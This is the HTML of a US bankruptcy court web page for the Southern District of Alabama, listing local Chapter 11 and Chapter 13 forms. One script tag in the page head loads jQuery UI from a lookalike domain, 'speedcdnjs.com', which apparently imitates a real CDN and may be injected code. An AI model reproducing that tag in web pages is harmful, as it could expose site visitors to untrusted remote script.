

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alsb.uscourts.gov/local-forms
body_size: 9771
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/local-forms" />
<link rel="shortlink" href="/node/889" />
<link rel="shortcut icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Local Forms | Southern District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.alsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634mb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/local-forms":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-889 node-type-page section-local-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Jerry C. Oldshue, Chief Judge • Hon. Henry A. Callaway, Judge <br /> Andrea Redmon, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/local-forms" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-k0SfH8cp6NuItI3Aom6QsNMP5oZMVos636qOLC1VZes" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1491"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1478"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1304"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1538"><a href="/filing-fees-effective-12012023">Filing Fees</a></li>
<li class="leaf menu-mlid-1693"><a href="/judicial-assignments-bankruptcy-cases">Judicial Assignments in Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-871"><a href="/counties-southern-district">Counties in the Southern District</a></li>
<li class="leaf menu-mlid-1292"><a href="/chapter-13-trustee">Chapter 13 Trustee</a></li>
<li class="leaf menu-mlid-1306"><a href="/links-other-courts">Links to Other Courts</a></li>
<li class="leaf menu-mlid-1471"><a href="http://www.alsd.uscourts.gov">U.S. District Court, Southern District of Alabama</a></li>
<li class="leaf menu-mlid-1291"><a href="http://www.alsba.uscourts.gov/">U.S. Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-1325"><a href="/campbell-courthouse-updates-0">Campbell Courthouse Updates</a></li>
<li class="leaf menu-mlid-1355"><a href="/employment-0">Employment</a></li>
<li class="leaf menu-mlid-1537"><a href="https://www.alsb.uscourts.gov/sites/alsb/files/Order-of-Reference-Bankruptcy.pdf">Order of reference from district court</a></li>
<li class="leaf menu-mlid-1684"><a href="/persons-disabilities">Persons with Disabilities</a></li>
<li class="last leaf menu-mlid-1620"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-1153"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Agencies for Credit Counseling and Debtor Education</a></li>
<li class="leaf menu-mlid-1675"><a href="/credit-reporting-companies-and-information">Credit Reporting Companies and Information</a></li>
<li class="leaf menu-mlid-1162"><a href="/chapter-7-fee-waivers">Chapter 7 Fee Waivers</a></li>
<li class="leaf menu-mlid-1165"><a href="/foreclosure-resources">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-1164"><a href="/redaction-policy-concerning-personal-identifiers">Redaction Policy Concerning Personal Identifiers</a></li>
<li class="leaf menu-mlid-1482"><a href="/requesting-file-document-under-seal">Requesting To File A Document Under Seal</a></li>
<li class="leaf menu-mlid-690"><a href="/register-federal-and-state-goverment-units">Register of Federal and State Goverment Units</a></li>
<li class="leaf menu-mlid-684"><a href="/report-suspected-bankruptcy-fraud">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-1166"><a href="/trustee-information">Trustee Information</a></li>
<li class="leaf menu-mlid-1626"><a href="https://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Notice Providers</a></li>
<li class="leaf menu-mlid-1679"><a href="https://alsb-admin.jdc.ao.dcn/sites/alsb/files/Mediation%20Policy-SDAL.pdf">BA Mediation Program</a></li>
<li class="leaf menu-mlid-1635"><a href="/professional-fees-report-pursuant-frbp-2013">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf menu-mlid-1623"><a href="/nodeblock/other-resources">Other Resources</a></li>
<li class="leaf menu-mlid-1556"><a href="/quarterly-section-meeting-archive">Quarterly Section Meeting Archive</a></li>
<li class="leaf menu-mlid-1674"><a href="/hrg-mtg-callinfo">Telephonic participation in hearings &amp; meetings of creditors</a></li>
<li class="last leaf menu-mlid-1545"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/judge-henry-callaway">Judge Henry Callaway</a></li>
<li class="leaf menu-mlid-1274"><a href="/chief-judge-jerry-oldshue">Judge Jerry Oldshue</a></li>
<li class="leaf menu-mlid-1307"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="last leaf menu-mlid-1308"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 10/16/2025)</a></li>
</ul></li>
<li class="expanded menu-mlid-691"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1345"><a href="https://ecf.alsb.uscourts.gov/cgi-bin/atycal.cgi">Attorney Calendar</a></li>
<li class="leaf menu-mlid-1273"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 10/16/2025)</a></li>
<li class="leaf menu-mlid-1154"><a href="/eleventh-circuit-and-supreme-court-bankruptcy-cases">Eleventh Circuit and Supreme Court Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-1681"><a href="/nodeblock/selected-alabama-bankruptcy-case-summaries">Selected Alabama Bankruptcy Case Summaries</a></li>
<li class="leaf menu-mlid-1473"><a href="/service-process-checklist">Service of Process Checklist</a></li>
<li class="leaf menu-mlid-1163"><a href="/admission-pro-hac-vice">Admission for Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1636"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="leaf menu-mlid-1167"><a href="/attorney-admission-procedures">Attorney Admission Procedures</a></li>
<li class="leaf menu-mlid-1313"><a href="/electronic-noticing-debtors">Electronic Noticing for Debtors</a></li>
<li class="leaf menu-mlid-1398"><a href="/chapter-13-confirmation-procedures-and-forms">Chapter 13 Confirmation Procedures and Forms</a></li>
<li class="leaf menu-mlid-1399"><a href="/chapter-11-standing-order-and-monthly-report-forms">Chapter 11 Standing Order and Monthly Report Forms</a></li>
<li class="leaf menu-mlid-1475"><a href="/alsb-case-numbering-system">ALSB Case Numbers</a></li>
<li class="leaf menu-mlid-1535"><a href="/alabama-exemption-amounts">Exemption Amounts</a></li>
<li class="leaf menu-mlid-1536"><a href="/quarterly-bankruptcy-section-meeting">Quarterly Bankruptcy Section Meeting</a></li>
<li class="leaf menu-mlid-1493"><a href="/sbra-materials">SBRA materials</a></li>
<li class="leaf menu-mlid-1676"><a href="/case-filings-numbers">Case Filings Numbers</a></li>
<li class="last leaf menu-mlid-1673"><a href="/student-loan-discharge-materials">Student Loan Discharge Materials</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/creditor-information">Creditor Information</a><ul class="menu"><li class="first leaf menu-mlid-606"><a href="/case-information-system">Case Information System</a></li>
<li class="leaf menu-mlid-1176"><a href="/electronic-proof-claim-epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-1348"><a href="https://bankruptcynotices.uscourts.gov/">Preferred Address Registration</a></li>
<li class="leaf menu-mlid-692"><a href="/frequently-used-forms">Frequently Used Forms</a></li>
<li class="leaf menu-mlid-1173"><a href="/motion-relief-automatic-stay">Motion for Relief from Stay</a></li>
<li class="leaf menu-mlid-1175"><a href="/proof-claim">Proof of Claim</a></li>
<li class="leaf menu-mlid-1177"><a href="/reaffirmation-agreements">Reaffirmation Agreement</a></li>
<li class="leaf menu-mlid-1174"><a href="/transfer-claim">Transfer of Claim</a></li>
<li class="last leaf menu-mlid-1624"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/docket">Docket</a></li>
<li class="expanded menu-mlid-494"><a href="/cmecf-pacer">CM/ECF - PACER</a><ul class="menu"><li class="first leaf menu-mlid-1526"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-1527"><a href="/e-filing-attorneys">E-Filing for Attorneys</a></li>
<li class="leaf menu-mlid-1528"><a href="/e-filing-non-attorney-filers">E-Filing for Non-Attorney Filers</a></li>
<li class="leaf menu-mlid-1529"><a href="/e-filing-filing-agents">E-Filing for Filing Agents</a></li>
<li class="leaf menu-mlid-603"><a href="/pacer">PACER</a></li>
<li class="leaf menu-mlid-1349"><a href="http://www.alsb.uscourts.gov/debtor-electronic-bankruptcy-noticing-debn-0">DeBN</a></li>
<li class="leaf menu-mlid-1524"><a href="/claims-e-filing-epoc">Claims E-Filing (ePOC)</a></li>
<li class="last leaf menu-mlid-1525"><a href="/financial-management-course-providers-efincert">Financial Management Course Providers (eFinCert)</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/optional-0">Information for Debtors</a><ul class="menu"><li class="first leaf menu-mlid-1621"><a href="/content/electronic-self-representation-esr">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
<li class="leaf menu-mlid-1530"><a href="/bankruptcy-video-series">Bankruptcy Video Series</a></li>
<li class="leaf menu-mlid-1312"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1311"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1310"><a href="/sign-email-notices-about-your-case">Sign Up for Email Notices About Your Case</a></li>
<li class="leaf menu-mlid-1160"><a href="/what-know-you-file">Before You File</a></li>
<li class="leaf menu-mlid-1155"><a href="/what-know-after-you-file">After You File</a></li>
<li class="leaf menu-mlid-1492"><a href="https://aspe.hhs.gov/poverty-guidelines">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-1161"><a href="/filing-fees-effective-12012023">Fees</a></li>
<li class="leaf menu-mlid-1156"><a href="/discharge-bankruptcy">Discharge in Bankruptcy</a></li>
<li class="leaf menu-mlid-1157"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-1168"><a href="/chapter-7">Chapter 7</a></li>
<li class="leaf menu-mlid-1170"><a href="/chapter-11">Chapter 11</a></li>
<li class="leaf menu-mlid-1171"><a href="/chapter-12">Chapter 12</a></li>
<li class="leaf menu-mlid-1169"><a href="/chapter-13">Chapter 13</a></li>
<li class="leaf menu-mlid-1617"><a href="/creditor-mailing-list">Creditor Mailing List</a></li>
<li class="leaf menu-mlid-1531"><a href="/resources-debtors-federal-student-loans">Resources for Debtors with Federal Student Loans</a></li>
<li class="last leaf menu-mlid-1622"><a href="/legal-assistance">Legal Assistance</a></li>
</ul></li>
<li class="last expanded active-trail menu-mlid-1002"><a href="/forms" class="active-trail">Forms</a><ul class="menu"><li class="first leaf menu-mlid-996"><a href="/national-forms">All National Forms</a></li>
<li class="leaf menu-mlid-1000"><a href="/applications-cmecf-access">Applications for CM/ECF Access</a></li>
<li class="leaf menu-mlid-998"><a href="/audio-and-transcript-request">Audio and Transcript Request</a></li>
<li class="leaf active-trail active menu-mlid-997"><a href="/local-forms" class="active-trail active">Local Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/means-test-information-and-forms">Means Test Information and Forms</a></li>
<li class="leaf menu-mlid-999"><a href="/national-archives">National Archives</a></li>
<li class="leaf menu-mlid-1218"><a href="/order-pleadings-chapter-13">Order of Pleadings Chapter 13</a></li>
<li class="last leaf menu-mlid-991"><a href="/order-pleadings-chapter-7">Order of Pleadings Chapter 7</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms">Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Local Forms            </h1>
          
                                        
                      <article about="/local-forms" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Local Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h3><span style="color:#0783c1;">Chapter 11 forms</span></h3>
<ul>
<li>
<h3><a href="/sites/alsb/files/Order%20approving%20discl%20stmt%20setting%20confirmation%20hrg%20etc%20%20FORM%20%2012-29-20%20revised%207-2021_0.docx">Order approving disclosure statement and setting confirmation hearing (revised 10/2021)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Ballot%20for%20accepting%20or%20rejecting%20plan%20of%20reorganization%20-%20FORM.docx">Ballot</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Ch%2011%20confirmation%20checklist%20%28revised%20with%20sub%20v%29.docx">Confirmation checklist </a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Order%20confirming%20ch%2011%20plan%20FORM.docx">Order confirming plan</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Status%20Conference%20Report.12.12.22.docx">Subchapter V status conference report (revised 12/2022)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Subchapter%20V%20Plan%20Form%20%28Revised%20Jan%202025%29.docx">Subchapter V plan form (revised 01/2025)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Order%20setting%20confirmation%20hrg%20and%20related%20deadlines%20subchapter%20V%20%20%20%2010-13-20%20revised%207-2021_0.docx">Subchapter V order setting confirmation hearing (revised 10/2021)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Ballot%20for%20accepting%20or%20rejecting%20plan%20of%20reorg%20subch%20V%20--%20FORM.docx">Subchapter V ballot</a></h3>
</li>
</ul>
<h3> </h3>
<h3><span style="color:#0783c1;">Chapter 13 forms</span></h3>
<ul>
<li>
<h3><a href="/sites/alsb/files/Application%20for%20Employment%20of%20Attorney%20as%20a%20Professional%20Person%20for%20Specific%20Purpose%20revised%20June%202024.pdf">Application for employment of attorney for a specific purpose in a chapter 13 case (revised 06/2024)<font color="#000080"> </font></a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Application%20for%20Employment%20of%20Real%20Estate%20Agent%20or%20Broker%20in%20ch%2013_0_0.docx">Application for employment of real estate agent/broker in a chapter 13 case</a><font color="#000080"> </font></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Chapter%2013%20Plan%20Fillable%20form%2010-2022%20version%20-revision%20date%209-15-22.pdf">Chapter 13 plan</a></h3>
</li>
</ul>
<h3>
<!---<h3><a href="/sites/alsb/files/Chapter%2013%20plan%20form--11-2020%20version.pdf">Chapter 13 plan (for cases filed 4/1/2019 and later)</a></h3>---><!-- <h3><a href="/sites/alsb/files/Chapter%2013%20Plan%20form%20-%2011-18-19.docx">Chapter 13 plan (for cases filed 4/1/2019 and later)</a></h3> --><!-- <h3><a href="/sites/alsb/files/Chapter%2013%20Plan%20form%20-%205-28-19.docx">Chapter 13 plan (for cases file 4/1/2019 and later)</a></h3> --></h3>
<ul>
<li>
<h3><a href="/sites/alsb/files/Declaration%20Regarding%20Payments%20Owed%20on%20Principal%20Residence.docx">Declaration regarding postpetition amounts owed on principal residence</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Final%20Plan%20Summary%208-16-22%20HAC%20Fix4.pdf">Final plan summary</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Motion%20for%20ch%2013%20hardship%20discharge%20-%20FORM%20.docx">Motion for chapter 13 hardship discharge</a> </h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Motion%20for%20discharge%20in%20chapter%2013%20%28LBF283%29%20%28Word%20version%2C%20revised%204-2025%29.docx">Motion for discharge in chapter 13 (LBF 283) <span style="color:#0783c1;">(Word version, revised 4/2025)</span></a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Motion%20for%20discharge%20in%20chapter%2013%20%28LBF283%29%20%28Word%20version%2C%20revised%204-2025%29.pdf">Motion for discharge in chapter 13 (LBF 283)<span style="color:#0783c1;"> (PDF version, revised 4/2025)</span></a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Motion%20for%20discharge%20one%20debtor%20deceased%20%28Word%20version%2C%20revised%204-2025%29.docx">Motion for discharge in chapter 13 case where one debtor is deceased <span style="color:#0783c1;">(Word version, revised 4/2025)</span></a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Motion%20for%20discharge%20one%20debtor%20deceased%20%28PDF%20version%2C%20revised%204-2025%29.pdf">Motion for discharge in chapter 13 case where one debtor is deceased<span style="color:#0783c1;"> (PDF version, revised 4/2025)</span></a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Notice%20of%20default%20pursuant%20to%20order%20conditionally%20denying%20RFS_0.docx">Notice of default pursuant to order conditionally denying relief from stay (revised 1/2020)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Notice%20of%20Termination%20of%20Stay_0.docx">Notice of termination of stay (revised 1/2020)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Order%20approving%20automobile%20insurance%20settlement%20-%20revised%20June%202024.docx">Order approving auto insurance settlement in chapter 13 (revised 06/2024)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Order%20approving%20employment%20of%20real%20estate%20agent%20in%20ch%2013.docx">Order approving employment of real estate agent in chapter 13</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Order%20approving%20employment%20of%20special%20counsel%20for%20Ch%2013%20debtor%20-%20contingent%20fee%20basis_0.docx">Order approving employment of special counsel for</a> <a href="/sites/alsb/files/Order%20approving%20employment%20of%20special%20counsel%20for%20Ch%2013%20debtor%20-%20contingent%20fee%20basis_0.docx">chapter 13 debtor(s) on a contingent fee basis (revised 1/2020)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Order%20approving%20sale%20of%20real%20estate%20in%20ch%2013_0.docx">Order approving sale of real estate in chapter 13 (revised 1/2020)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Order%20approving%20settlement%20and%20application%20for%20compensation%20in%20a%20Ch%2013%20case%20revised%20May%202024.docx">Order approving settlement and compensation in a chapter 13 case (revised 5/2024)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Order%20granting%20motion%20to%20approve%20mortgage%20loan%20modification%20in%20Ch%2013_0.docx">Order granting motion to approve mortgage loan modification in ch 13 (revised 1/2020)</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Order%20language%20for%20app%20of%20proceeds%20in%20Ch%2013.pdf">Order language for proceeds in chapter 13 re application of insurance</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Order%20Modifying%20Automatic%20Stay%20in%20Ch%2013%20to%20Allow%20Divorce%20Proceeding--UPDATED%2010-4-19.docx">Order modifying automatic stay in ch 13 to allow divorce proceedings</a><span style="color:#0783c1;"> (revised 10/2019)</span></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Stipulation%20re%20treatment%20of%20claim%20in%20unconfirmed%20plan%20FORM%205-11-21.docx">Stipulation re treatment of claim in unconfirmed plan</a></h3>
</li>
<li>
<h3><a href="/sites/alsb/files/Withdrawal%20of%20objection%20to%20confirmation%20%28for%20use%20for%20plans%20filed%20after%20Oct%201%2C%202022%29.docx">Withdrawal of objection to confirmation</a></h3>
</li>
</ul>
<p> </p>
<h3><a href="/sites/alsb/files/Cumlative%20Statement%20of%20Amendments_fill.pdf">Cumulative statement of amendments to schedules (LBF 1009) (revised 12/2019)</a></h3>
<h3><a href="/sites/alsb/files/eligibility%20for%20discharge%20chart.pdf">Eligibility for discharge chart</a></h3>
<h3><a href="/sites/alsb/files/Fact%20summary%20sheet%20for%20MRS%20-%20blank%20form.docx">Fact summary for motion for relief (Word version) (revised 5/2019)</a></h3>
<h3><a href="/sites/alsb/files/Fact%20summary%20sheet%20for%20MRS%20-%20blank%20form%20fillable.pdf">Fact summary for motion for relief (pdf fillable version) (revised 5/2019)</a></h3>
